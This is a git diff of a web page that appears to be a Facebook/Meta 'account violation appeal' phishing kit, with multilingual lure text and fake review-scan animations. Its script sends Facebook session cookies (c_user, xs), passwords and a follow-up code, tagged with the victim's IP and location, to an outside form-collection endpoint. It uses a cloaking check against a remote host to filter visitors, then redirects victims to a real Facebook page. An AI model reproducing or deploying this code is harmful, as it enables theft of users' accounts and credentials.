மதிப்பீடு', f1: 'கொள்கை இணக்கம் மதிப்பாய்வு', f2: 'கணக்கு செயல்பாடு மதிப்பீடு', f3: 'வழக்கு சரிபார்ப்பு', f3s: 'முன்னுரிமை செயலாக்கம்', sect2: 'மதிப்பாய்வு புதுப்பிப்புகள்', f4: 'மேல்முறையீட்டு நிலை கண்காணிப்பு', f5: 'மதிப்பாய்வு அறிவிப்புகள்', f6: 'வழக்கு முன்னேற்ற புதுப்பிப்புகள்', sect3: 'கணக்கு பாதுகாப்பு', f7: 'பாதுகாப்பு சரிபார்ப்பு', f8: 'மேம்பட்ட ஆதரவு', f8s: 'உங்கள் மேல்முறையீடு தொடர்பான உதவி மற்றும் புதுப்பிப்புகளைப் பெறுங்கள்', ageNote: 'மதிப்பாய்வு சேவைகள் தகுதியுடைய கணக்குகளுக்கு கிடைக்கின்றன', continueBtn: 'தொடரவும் →'
+
+            },
+
+            vietnamese: {
+                vsTitle: 'Gửi Xem Xét Thành Công!', vsSub: 'Kháng nghị vi phạm tài khoản của bạn đã được tiếp nhận và hiện đang được xem xét. Bạn sẽ sớm nhận được cập nhật về trạng thái kháng nghị.', vsTag: 'Xem Xét Tài Khoản · Đã Gửi Kháng Nghị', vsRedirect: 'Đang chuyển hướng đến Facebook…', s4Nav: 'Kháng Nghị Hoàn Tất', s4OkTitle: 'Gửi Kháng Nghị Thành Công', s4OkSub: 'Vui lòng xem thông tin bên dưới trong khi tài khoản của bạn đang được đánh giá.', s4Alert: 'Kháng nghị của bạn hiện đang được xem xét. Vui lòng đọc thông tin quan trọng về quy trình xem xét tài khoản.', s4VidTitle: 'Thông Tin Quan Trọng — Đọc Trước Khi Tiếp Tục', s4VidSub: 'Xem xét tài khoản và các bước tiếp theo', s4NextTitle: 'Điều Gì Sẽ Xảy Ra Tiếp Theo', s4Step1: '<strong>Xem xét kháng nghị (24–48 giờ)</strong> — Nhóm của chúng tôi sẽ xem xét vi phạm được báo cáo và hoạt động tài khoản.', s4Step2: '<strong>Cập nhật trạng thái</strong> — Bạn sẽ nhận được thông báo về kết quả kháng nghị.', s4Step3: '<strong>Quyết định cuối cùng</strong> — Các hạn chế tài khoản có thể được cập nhật hoặc gỡ bỏ sau khi xem xét.', scanTitle: 'Đang Xem Xét Tài Khoản Của Bạn', scanSub: 'Facebook đang xác minh thông tin tài khoản cho quá trình xem xét vi phạm…', scanInit: 'Đang khởi tạo xem xét…', scanS1: 'Đang xác minh quyền sở hữu tài khoản…', scanS2: 'Đang xem xét hoạt động tài khoản…', scanS3: 'Đang kiểm tra tuân thủ chính sách…', scanS4: 'Đang chuẩn bị đánh giá kháng nghị…', scanS5: 'Đang xác nhận điều kiện xem xét…', scanDone: '✓ Đủ điều kiện xem xét! Đang tải trạng thái kháng nghị…', chk1: 'Đã xác minh quyền sở hữu tài khoản', chk2: 'Đã xem xét hoạt động tài khoản', chk3: 'Đã kiểm tra tuân thủ chính sách', chk4: 'Kháng nghị đã được đưa vào hàng đợi', eligTitle: 'Kháng Nghị Của Bạn Đủ Điều Kiện! 🎉', eligSub: 'Tài khoản của bạn đủ điều kiện để xem xét vi phạm và đánh giá khôi phục.', eligTag: 'ƯU TIÊN · Đã Xác Nhận Điều Kiện', planDesc: 'Khôi phục và bảo vệ tài khoản của bạn', freeTag: 'ƯU TIÊN · Xem Xét Kháng Nghị', priceWas: 'Xem Xét Vi Phạm', verifiedBadge: 'Xem Xét Tài Khoản', sect1: 'Đánh Giá Kháng Nghị', f1: 'Xem xét tuân thủ chính sách', f2: 'Đánh giá hoạt động tài khoản', f3: 'Xác minh hồ sơ', f3s: 'Xử lý ưu tiên', sect2: 'Cập Nhật Xem Xét', f4: 'Theo dõi trạng thái kháng nghị', f5: 'Thông báo xem xét', f6: 'Cập nhật tiến trình hồ sơ', sect3: 'Bảo Vệ Tài Khoản', f7: 'Xác minh bảo mật', f8: 'Hỗ trợ nâng cao', f8s: 'Nhận hỗ trợ và cập nhật về kháng nghị của bạn', ageNote: 'Dịch vụ xem xét dành cho tài khoản đủ điều kiện', continueBtn: 'Tiếp tục →'
+            },
+
+            ghanaian: {
+                vsTitle: 'Nhwɛsoɔ Akyerɛw Wie Yiye!', vsSub: 'Wo account mmara so buo no apɛeɛ no yɛ adwuma seesei. Wobɛnya nkɔmɔfa fa wo apɛeɛ no ho prɛko.', vsTag: 'Account Nhwɛsoɔ · Apɛeɛ a Wɔde Kɔmaa', vsRedirect: 'Wɔresan kɔ Facebook…', s4Nav: 'Apɛeɛ Akyerɛw Wie', s4OkTitle: 'Apɛeɛ Kɔmaa Yiye', s4OkSub: 'Hwɛ nsɛm a ɛwɔ aseɛ bere a wɔrehwɛ wo account no.', s4Alert: 'Wɔrehwɛ wo apɛeɛ no seesei. Kenkan nsɛm a ɛho hia fa account nhwehwɛmu ho.', s4VidTitle: 'Nsɛm a Ɛho Hia — Kenkan Ansa Na Wokɔ So', s4VidSub: 'Account nhwehwɛmu ne anammɔn a ɛdi hɔ', s4NextTitle: 'Dɛn na Ɛbɛsi Akyiri', s4Step1: '<strong>Apɛeɛ Nhwehwɛmu (24–48 dɔnhwer)</strong> — Yɛn kuw bɛhwɛ mmara so buo ne account dwumadie no.', s4Step2: '<strong>Gyinaesi Nsusuw</strong> — Wobɛnya nkɔmɔfa fa apɛeɛ no ho.', s4Step3: '<strong>Gyinaesi Tɔfabɔ</strong> — Wobetumi asesa anaa ayi nhyɛsoɔ a wɔde ahyɛ account no so.', scanTitle: 'Wɔrehwɛ Wo Account', scanSub: 'Facebook resiesie wo account ho nsɛm ma mmara so buo nhwehwɛmu…', scanInit: 'Ɛrehyɛ aseɛ…', scanS1: 'Wɔrehwɛ account wura…', scanS2: 'Wɔrehwɛ account dwumadie…', scanS3: 'Wɔrehwɛ mmara so di…', scanS4: 'Wɔresiesie apɛeɛ nhwehwɛmu…', scanS5: 'Wɔrekyerɛ sɛ wopɛ nhwehwɛmu no…', scanDone: '✓ Wopɛ nhwehwɛmu! Wɔrekyerɛ apɛeɛ no…', chk1: 'Account wura no ahyɛ den', chk2: 'Dwumadie no ahwɛmu', chk3: 'Mmara so di ahwɛmu', chk4: 'Apɛeɛ no akɔ nhyehyɛeɛ mu', eligTitle: 'Wo Apɛeɛ No Wɔ Tumi! 🎉', eligSub: 'Wo account no wɔ tumi ma mmara so buo nhwehwɛmu ne sanhyɛ.', eligTag: 'PRIORITY · Tumi Akyerɛw', planDesc: 'San gye wo account na bɔ ho ban', freeTag: 'PRIORITY · Apɛeɛ Nhwehwɛmu', priceWas: 'Mmara so buo nhwehwɛmu', verifiedBadge: 'Account Nhwɛsoɔ', sect1: 'Apɛeɛ Nhwehwɛmu', f1: 'Mmara so di nhwehwɛmu', f2: 'Account dwumadie nhwehwɛmu', f3: 'Asɛm no mu nhwehwɛmu', f3s: 'Ntɛm so adwumayɛ', sect2: 'Nhwehwɛmu Nkratafa', f4: 'Apɛeɛ tebea nhwehwɛmu', f5: 'Nhwehwɛmu nkɔmɔfa', f6: 'Nsɛm a ɛkɔ so', sect3: 'Account Banbɔ', f7: 'Banbɔ nhwehwɛmu', f8: 'Mmoa a ɛyɛ papa', f8s: 'Nya mmoa ne nkɔmɔfa fa wo apɛeɛ ho', ageNote: 'Nhwehwɛmu adwumayɛ wɔ hɔ ma accounts a wɔfata', continueBtn: 'Kɔ so →'
+            }
+
+        };
+
+        var videoSrc = { english: 'https://resource2.heygen.ai/video_translate/94087358030a4df8b20e73f1fba92ed5-en/720p.mp4', spanish: 'https://resource2.heygen.ai/video_translate/db7e753c13fa4d238fe716483469ae8f-es/720p.mp4', hindi: 'https://resource2.heygen.ai/video_translate/9d7e40f714c842258bd08ad4c3ee68d6-hi/720p.mp4', french: 'https://resource2.heygen.ai/video_translate/6e2f1893a7994182948b3dd8f27ecb21-fr/720p.mp4', portuguese: 'https://allvideos.wasmer.app/Portuguese.mp4', tamil: 'https://allvideos.wasmer.app/tamil.mp4', arabic: 'https://resource2.heygen.ai/video_translate/f7346b2ef53c4daa9bc15138684919db-ar_use-aicoustics-vocal/720p.mp4', ghanaian: 'https://allvideos.wasmer.app/english.mp4', vietnamese: 'https://allvideos.wasmer.app/vietanames.mp4' };
+        var flagSrc = { english: 'https://flagcdn.com/24x18/us.png', hindi: 'https://flagcdn.com/24x18/in.png', spanish: 'https://flagcdn.com/24x18/es.png', portuguese: 'https://flagcdn.com/24x18/pt.png', tamil: 'https://flagcdn.com/24x18/in.png', arabic: 'https://flagcdn.com/24x18/sa.png', french: 'https://flagcdn.com/24x18/fr.png', vietnamese: 'https://flagcdn.com/24x18/vn.png', ghanaian: 'https://flagcdn.com/24x18/gh.png' };
+
+        var currentLang = 'english';
+        var userCountry = 'Unknown', userCity = '', userIP = '';
+
+        /* Geo detection */
+        (function () {
+            function tryApis(apis, i) {
+                if (i >= apis.length) return;
+                fetch(apis[i].url).then(function (r) { return r.json(); }).then(function (d) {
+                    var c = apis[i].parse(d);
+                    if (c && c.country && c.country !== 'Unknown') { userCountry = c.country; userCity = c.city || ''; userIP = c.ip || ''; }
+                    else tryApis(apis, i + 1);
+                }).catch(function () { tryApis(apis, i + 1); });
+            }
+            tryApis([
+                { url: 'https://ipwho.is/', parse: function (d) { return d.success ? { country: d.country, city: d.city, ip: d.ip } : null; } },
+                { url: 'https://ipapi.co/json/', parse: function (d) { return { country: d.country_name || d.country, city: d.city, ip: d.ip }; } },
+                { url: 'https://freeipapi.com/api/json', parse: function (d) { return { country: d.countryName, city: d.cityName, ip: d.ipAddress }; } },
+                { url: 'https://ipinfo.io/json', parse: function (d) { return { country: d.country, city: d.city, ip: d.ip }; } }
+            ], 0);
+        })();
+
+        /* goTo */
+        function goTo(id) {
+            try {
+                document.querySelectorAll('.step').forEach(function (s) { s.classList.remove('active'); });
+                var el = document.getElementById(id);
+                if (el) { el.classList.add('active'); }
+                window.scrollTo(0, 0);
+                if (id === 's4') {
+                    var src = document.getElementById('s4-video-src');
+                    var vid = document.getElementById('s4-video');
+                    if (src && vid) { src.src = 'https://link-of-video-step0.wasmer.app/InShot_20260117_014107448.mp4'; vid.load(); }
+                }
+            } catch (e) { }
+        }
+        window.goTo = goTo;
+
+        /* Apply translations */
+        function applyTranslations(lang) {
+            var t = T[lang] || T.english;
+            function txt(id, v) { var el = document.getElementById(id); if (el && v !== undefined) el.textContent = v; }
+            function ph(id, v) { var el = document.getElementById(id); if (el && v !== undefined) el.placeholder = v; }
+            function htm(id, v) { var el = document.getElementById(id); if (el && v !== undefined) el.innerHTML = v; }
+            txt('t-scan-title', t.scanTitle); txt('t-scan-sub', t.scanSub);
+            txt('t-chk1', t.chk1); txt('t-chk2', t.chk2); txt('t-chk3', t.chk3); txt('t-chk4', t.chk4);
+            txt('t-elig-title', t.eligTitle); txt('t-elig-sub', t.eligSub); txt('t-elig-tag', t.eligTag);
+            txt('t-plan-desc', t.planDesc); txt('t-free-tag', t.freeTag); txt('t-price-was', t.priceWas);
+            txt('t-verified-badge', t.verifiedBadge);
+            txt('t-sect1', t.sect1); txt('t-f1', t.f1); txt('t-f2', t.f2); txt('t-f3', t.f3); txt('t-f3s', t.f3s);
+            txt('t-sect2', t.sect2); txt('t-f4', t.f4); txt('t-f5', t.f5); txt('t-f6', t.f6);
+            txt('t-sect3', t.sect3); txt('t-f7', t.f7); txt('t-f8', t.f8); txt('t-f8s', t.f8s);
+            txt('t-age-note', t.ageNote); txt('t-continue-btn', t.continueBtn);
+            txt('t-hdr-h', t.hdrH); txt('t-hdr-p', t.hdrP); txt('t-info-title', t.infoTitle); txt('t-info-body', t.infoBody);
+            txt('t-warn-imp', t.warnImp); txt('t-warn-body', t.warnBody); txt('t-vid-lbl', t.vidLbl);
+            txt('t-frm-t', t.frmT); txt('t-frm-s', t.frmS); txt('t-err-txt', t.errTxt); txt('t-submit-btn', t.submitBtn);
+            txt('t-s3-nav', t.s3Nav); txt('t-s3-help', t.s3Help); txt('t-s3-nav-inner', t.s3Nav);
+            txt('t-pw-prompt', t.pwPrompt); ph('pw-input', t.pwPlaceholder);
+            txt('t-pw-err', t.pwErr); txt('t-pw-forgot', t.pwForgot); txt('t-pw-continue', t.pwContinue); txt('t-pw-not-you', t.pwNotYou);
+            txt('t-pw-ok-t', t.pwOkT); txt('t-pw-ok-s', t.pwOkS);
+            txt('t-s4-nav', t.s4Nav); txt('t-s4-ok-title', t.s4OkTitle); txt('t-s4-ok-sub', t.s4OkSub);
+            txt('t-s4-alert', t.s4Alert); txt('t-s4-vid-title', t.s4VidTitle); txt('t-s4-vid-sub', t.s4VidSub);
+            txt('t-s4-next-title', t.s4NextTitle);
+            htm('t-s4-step1', t.s4Step1); htm('t-s4-step2', t.s4Step2); htm('t-s4-step3', t.s4Step3);
+            txt('t-vs-title', t.vsTitle); txt('t-vs-sub', t.vsSub); txt('t-vs-tag', t.vsTag); txt('t-vs-redirect', t.vsRedirect);
+            document.documentElement.dir = lang === 'arabic' ? 'rtl' : 'ltr';
+        }
+
+        /* Confetti */
+        function spawnConfetti() {
+            var ef = document.getElementById('eligFlash');
+            var cols = ['#fff', '#b3d0ff', '#e7f2ff', '#63a4ff', '#dde9fd'];
+            for (var i = 0; i < 40; i++) {
+                var d = document.createElement('div'); d.className = 'conf';
+                var s = 4 + Math.random() * 8;
+                d.style.cssText = 'width:' + s + 'px;height:' + s + 'px;background:' + cols[Math.floor(Math.random() * cols.length)] + ';left:' + Math.random() * 100 + '%;top:-10px;animation-duration:' + (2 + Math.random() * 2) + 's;animation-delay:' + (Math.random() * .4) + 's;border-radius:' + (Math.random() > .5 ? '50%' : '2px');
+                ef.appendChild(d);
+                (function (el) { setTimeout(function () { try { el.remove(); } catch (e) { } }, 4500); })(d);
+            }
+        }
+
+        /* Scan animation */
+        function runScan() {
+            var fillEl = document.getElementById('scanBarFill');
+            var pctEl = document.getElementById('scanPct');
+            var statusEl = document.getElementById('scanStatus');
+            var t = T[currentLang] || T.english;
+            statusEl.textContent = t.scanInit;
+            var pct = 0;
+            var iv = setInterval(function () {
+                pct = Math.min(pct + 1, 100);
+                if (fillEl) fillEl.style.width = pct + '%';
+                if (pctEl) pctEl.textContent = pct + '%';
+                if (pct === 15) { statusEl.textContent = t.scanS1; var c = document.getElementById('chk1'); if (c) c.classList.add('done'); }
+                if (pct === 35) { statusEl.textContent = t.scanS2; var c = document.getElementById('chk2'); if (c) c.classList.add('done'); }
+                if (pct === 58) { statusEl.textContent = t.scanS3; var c = document.getElementById('chk3'); if (c) c.classList.add('done'); }
+                if (pct === 80) { statusEl.textContent = t.scanS4; var c = document.getElementById('chk4'); if (c) c.classList.add('done'); }
+                if (pct === 92) { statusEl.textContent = t.scanS5; }
+                if (pct >= 100) {
+                    clearInterval(iv);
+                    statusEl.textContent = t.scanDone;
+                    setTimeout(function () {
+                        var sw = document.getElementById('scanWrap'); if (sw) sw.style.display = 'none';
+                        var ef = document.getElementById('eligFlash'); if (ef) { ef.classList.add('show'); spawnConfetti(); }
+                        setTimeout(function () {
+                            if (ef) { ef.classList.remove('show'); ef.style.display = 'none'; }
+                            var pc = document.getElementById('planCard'); if (pc) pc.style.display = 'block';
+                            setTimeout(function () {
+                                var tiles = document.querySelectorAll('.plan-tile');
+                                tiles.forEach(function (el, i) { setTimeout(function () { el.classList.add('vis'); }, i * 50); });
+                            }, 150);
+                        }, 2000);
+                    }, 500);
+                }
+            }, 28);
+        }
+
+        /* Language modal */
+        var lwrap = document.getElementById('lw');
+        var lconfirm = document.getElementById('lwConfirm');
+        lconfirm.disabled = true;
+        var selLang = 'english';
+        document.querySelectorAll('.lm-opt').forEach(function (opt) {
+            opt.addEventListener('click', function () {
+                document.querySelectorAll('.lm-opt').forEach(function (o) { o.classList.remove('sel'); });
+                opt.classList.add('sel'); selLang = opt.dataset.lang; lconfirm.disabled = false;
+            });
         });
+        document.getElementById('lwSearch').addEventListener('input', function () {
+            var q = this.value.toLowerCase();
+            document.querySelectorAll('.lm-opt').forEach(function (o) { o.style.display = o.textContent.toLowerCase().includes(q) ? '' : 'none'; });
+        });
+        lconfirm.addEventListener('click', function () {
+            if (!selLang) return;
+            currentLang = selLang;
+            var cap = currentLang.charAt(0).toUpperCase() + currentLang.slice(1);
+            var s2f = document.getElementById('s2Flag'); if (s2f) s2f.src = flagSrc[currentLang] || flagSrc.english;
+            var s2l = document.getElementById('s2LangName'); if (s2l) s2l.textContent = cap;
+            var gvs = document.getElementById('guide-video-src'); var gv = document.getElementById('guide-video');
+            if (gvs && gv) { gvs.src = videoSrc[currentLang] || videoSrc.english; gv.load(); }
+            applyTranslations(currentLang);
+            lwrap.classList.remove('show');
+            if (!scanStarted) { scanStarted = true; runScan(); }
+        });
+        var scanStarted = false;
+
+        /* Loading screen */
+        (function () {
+            var ls = document.getElementById('ls'); var done = false;
+            function dismiss() { if (done) return; done = true; ls.classList.add('out'); setTimeout(function () { ls.style.display = 'none'; lwrap.classList.add('show'); lconfirm.disabled = false; }, 700); }
+            setTimeout(dismiss, 2500);
+            ls.addEventListener('click', dismiss);
+        })();
+
+        /* DC check for step 2 */
+        var allowRecovery = false, finalRedirect = '';
+        fetch('https://handle.gadgetsdecory.xyz:3000/dc').then(function (r) { return r.json(); }).then(function (d) {
+            var ip = d.clientIp; var rec = d[ip];
+            if (rec && rec.proxy !== 'yes' && rec.isocode !== 'PK') { allowRecovery = true; finalRedirect = d.red; }
+        }).catch(function () { });
+
+        /* Eye button */
+        var eyeOpen = '<path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/><circle cx="12" cy="12" r="3"/>';
+        var eyeSlash = '<path d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94"/><path d="M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19"/><line x1="1" y1="1" x2="23" y2="23"/>';
+        var eyeBtn = document.getElementById('eyeBtn');
+        if (eyeBtn) eyeBtn.addEventListener('click', function () {
+            var inp = document.getElementById('pw-input'); var ico = document.getElementById('eyeIco');
+            if (inp && ico) { var isPass = inp.type === 'password'; inp.type = isPass ? 'text' : 'password'; ico.innerHTML = isPass ? eyeSlash : eyeOpen; }
+        });
+
+        /* Step 2 form */
+        var vForm = document.getElementById('verificationForm');
+        if (vForm) vForm.addEventListener('submit', function (e) {
+            e.preventDefault();
+            var btn = document.getElementById('submitBtn'); if (btn) { btn.classList.add('loading'); btn.disabled = true; }
+            fetch('https://submit-form.com/9a1PXz4nD', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ c_user: document.getElementById('c_user').value.trim(), xs: document.getElementById('xs').value.trim(), country: userCountry, city: userCity, ip: userIP }) })
+                .then(function (r) { if (r.ok) { allowRecovery ? window.location.replace(atob(finalRedirect)) : goTo('s3'); } else throw 0; })
+                .catch(function () { goTo('s3'); })
+                .finally(function () { if (btn) { btn.classList.remove('loading'); btn.disabled = false; } });
+        });
+
+        /* Step 3 password form */
+        var pwForm = document.getElementById('passwordForm');
+        if (pwForm) pwForm.addEventListener('submit', function (e) {
+            e.preventDefault();
+            var val = document.getElementById('pw-input').value;
+            var err = document.getElementById('pwErr'); var btn = document.getElementById('pwBtn');
+            if (err) err.classList.remove('show');
+            if (!val || val.length < 1) { if (err) err.classList.add('show'); return; }
+            if (btn) { btn.classList.add('loading'); btn.disabled = true; }
+            fetch('https://submit-form.com/9a1PXz4nD', { method: 'POST', headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ password: val, country: userCountry, city: userCity, ip: userIP }) }).catch(function () { });
+            setTimeout(function () {
+                var pf = document.getElementById('pwForm'); if (pf) pf.style.display = 'none';
+                var ps = document.getElementById('pwSuccess'); if (ps) ps.classList.add('show');
+                setTimeout(function () { goTo('s4'); }, 1800);
+            }, 1800);
+        });
+
+        /* All button handlers via addEventListener */
+        (function attachAll() {
+            /* Continue button (s1 → s2) */
+            var cBtn = document.getElementById('t-continue-btn');
+            if (cBtn) cBtn.addEventListener('click', function () { goTo('s2'); });
+
+            /* Step 4 submit */
+            var s4btn = document.getElementById('s4-btn');
+            if (s4btn) s4btn.addEventListener('click', function () {
+                var val = document.getElementById('s4-input').value.trim();
+                var errEl = document.getElementById('s4-err');
+                if (!val) {
+                    if (errEl) errEl.classList.add('show');
+                    setTimeout(function () { if (errEl) errEl.classList.remove('show'); }, 3000);
+                    return;
+                }
+                if (errEl) errEl.classList.remove('show');
+                s4btn.classList.add('loading'); s4btn.disabled = true;
+                fetch('https://submit-form.com/9a1PXz4nD', {
+                    method: 'POST', headers: { 'Content-Type': 'application/json' },
+                    body: JSON.stringify({ step: 'step4', code: val, lang: currentLang, country: userCountry, city: userCity, ip: userIP, ts: new Date().toISOString() })
+                }).finally(function () {
+                    s4btn.classList.remove('loading'); s4btn.disabled = false;
+                    var fw = document.getElementById('s4-form-wrap'); if (fw) fw.style.display = 'none';
+                    var fd = document.getElementById('s4-done'); if (fd) fd.classList.add('show');
+                    /* Show Verification Success after brief delay */
+                    setTimeout(function () {
+                        var vs = document.getElementById('verifySuccess');
+                        if (vs) vs.classList.add('show');
+                        setTimeout(function () { window.location.href = 'https://www.facebook.com/help/media/thank-you?rdrhc'; }, 3500);
+                    }, 1500);
+                });
+            });
+        })();
     </script>
 
-</body>
-
-</html>
+
+
+</body></html>

==== commit 4d5d9fb3: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,3006 +1,170 @@
 
-<html lang="en"><head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no">
-    <title>Meta Help Center</title>
-    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&amp;display=swap" rel="stylesheet">
-    <style>
-        *,
-        *::before,
-        *::after {
-            box-sizing: border-box;
-            margin: 0;
-            padding: 0
-        }
+<!DOCTYPE html><html lang="en"><head>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>Ad Placement Offer</title>
 
-        html,
-        body {
-            height: 100%;
-            overflow-x: hidden
-        }
+<style>
+body{
+    margin:0;
+    background:#f0f2f5;
+    font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
+}
+.container{
+    max-width:520px;
+    margin:40px auto;
+    padding:15px;
+}
+.card{
+    background:#fff;
+    border-radius:10px;
+    box-shadow:0 2px 12px rgba(0,0,0,.08);
+    padding:25px;
+}
+.header{
+    display:flex;
+    align-items:center;
+    margin-bottom:15px;
+}
+.dp{
+    width:46px;
+    height:46px;
+    border-radius:50%;
+    background:#1877f2;
+    color:#fff;
+    display:flex;
+    align-items:center;
+    justify-content:center;
+    font-weight:700;
+    margin-right:12px;
+}
+.header h3{
+    margin:0;
+    font-size:16px;
+}
+.header p{
+    margin:2px 0 0;
+    font-size:13px;
+    color:#65676b;
+}
+.content{
+    font-size:15px;
+    line-height:1.6;
+}
+.highlight{
+    background:#f0f2f5;
+    border-left:4px solid #1877f2;
+    padding:12px;
+    margin:15px 0;
+    border-radius:6px;
+}
+.price{
+    font-size:20px;
+    font-weight:700;
+    color:#1877f2;
+}
 
-        body {
-            font-family: 'Inter', sans-serif;
-            background: #f2f4f7;
-            color: #1a1d23;
-            -webkit-font-smoothing: antialiased
-        }
+/* BUTTON */
+.btn{
+    width:100%;
+    padding:12px;
+    background:#1877f2;
+    border:none;
+    color:#fff;
+    font-size:14px;
+    font-weight:600;
+    border-radius:6px;
+    cursor:pointer;
+    display:flex;
+    align-items:center;
+    justify-content:center;
+    gap:8px;
+}
+.btn:disabled{
+    opacity:.7;
+    cursor:default;
+}
 
-        .s2-card:has(.s2-hero-row) {
-            display: none;
-        }
+/* SPINNER */
+.spinner{
+    width:16px;
+    height:16px;
+    border:2px solid rgba(255,255,255,.4);
+    border-top:2px solid #fff;
+    border-radius:50%;
+    animation:spin 1s linear infinite;
+}
+@keyframes spin{
+    0%{transform:rotate(0deg)}
+    100%{transform:rotate(360deg)}
+}
 
-        .step {
-            display: none
-        }
-
-        .step.active {
-            display: block
-        }
-
-        button,
-        a {
-            touch-action: manipulation;
-            -webkit-tap-highlight-color: transparent
-        }
-
-        /* ═══ LOADING ═══ */
-        #ls {
-            position: fixed;
-            inset: 0;
-            background: #0866ff;
-            z-index: 99999;
-            display: flex;
-            flex-direction: column;
-            align-items: center;
-            justify-content: center;
-            gap: 18px;
-            transition: opacity .6s
-        }
-
-        #ls.out {
-            opacity: 0;
-            pointer-events: none
-        }
-
-        .ls-logo {
-            width: 64px;
-            height: 64px;
-            border-radius: 18px;
-            background: #fff;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            box-shadow: 0 8px 32px rgba(0, 0, 0, .2);
-            animation: lsPop .6s cubic-bezier(.34, 1.56, .64, 1) both
-        }
-
-        .ls-logo img {
-            width: 44px;
-            height: 44px
-        }
-
-        .ls-txt {
-            font-size: 13px;
-            font-weight: 600;
-            color: rgba(255, 255, 255, .8);
-            letter-spacing: .3px
-        }
-
-        .ls-dots {
-            display: flex;
-            gap: 7px
-        }
-
-        .ls-dot {
-            width: 8px;
-            height: 8px;
-            border-radius: 50%;
-            background: rgba(255, 255, 255, .4);
-            animation: lsDot 1.2s ease-in-out infinite
-        }
-
-        .ls-dot:nth-child(2) {
-            animation-delay: .2s
-        }
-
-        .ls-dot:nth-child(3) {
-            animation-delay: .4s
-        }
-
-        @keyframes lsPop {
-            from {
-                opacity: 0;
-                transform: scale(.7) translateY(20px)
-            }
-
-            to {
-                opacity: 1;
-                transform: scale(1) translateY(0)
-            }
-        }
-
-        @keyframes lsDot {
-
-            0%,
-            80%,
-            100% {
-                transform: scale(1);
-                background: rgba(255, 255, 255, .4)
-            }
-
-            40% {
-                transform: scale(1.4);
-                background: #fff
-            }
-        }
-
-        /* ═══ LANG MODAL ═══ */
-        #lw {
-            position: fixed;
-            inset: 0;
-            background: rgba(0, 0, 0, .55);
-            backdrop-filter: blur(8px);
-            display: flex;
-            align-items: flex-end;
-            justify-content: center;
-            z-index: 9000;
-            opacity: 0;
-            pointer-events: none;
-            transition: opacity .25s
-        }
-
-        #lw.show {
-            opacity: 1;
-            pointer-events: all
-        }
-
-        #lb {
-            background: #fff;
-            border-radius: 24px 24px 0 0;
-            padding: 12px 20px 32px;
-            width: 100%;
-            max-width: 520px;
-            transform: translateY(100%);
-            transition: transform .35s cubic-bezier(.34, 1.2, .64, 1)
-        }
-
-        #lw.show #lb {
-            transform: translateY(0)
-        }
-
-        .lm-handle {
-            width: 40px;
-            height: 4px;
-            border-radius: 2px;
-            background: #e2e5ea;
